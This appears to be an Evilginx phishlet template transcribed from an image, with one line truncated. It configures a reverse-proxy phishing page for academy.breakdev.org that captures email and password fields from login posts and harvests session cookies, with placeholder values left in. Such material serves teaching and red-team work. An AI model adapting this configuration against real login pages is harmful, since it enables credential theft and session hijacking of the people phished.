 1 min_ver: '3.0.0'
2 proxy_hosts:
3   - {phish_sub: 'academy', orig_sub: 'academy', domain: 'breakdev.org', session: true, is_landing: true, auto_filter: true}
4 sub_filters:
5   - {triggers_on: 'breakdev.org', orig_sub: 'academy', domain: 'breakdev.org', search: 'something_to_look_for', replace: 'replace_it_with_this', mimes: ['text/
6 auth_tokens:
7   - domain: '.academy.breakdev.org'
8     keys: ['cookie_name']
9 credentials:
10   username:
11     key: 'email'
12     search: '(.*)'
13     type: 'post'
14   password:
15     key: 'password'
16     search: '(.*)'
17     type: 'post'
18 login:
19   domain: 'academy.breakdev.org'
20   path: '/evilginx-mastery'
21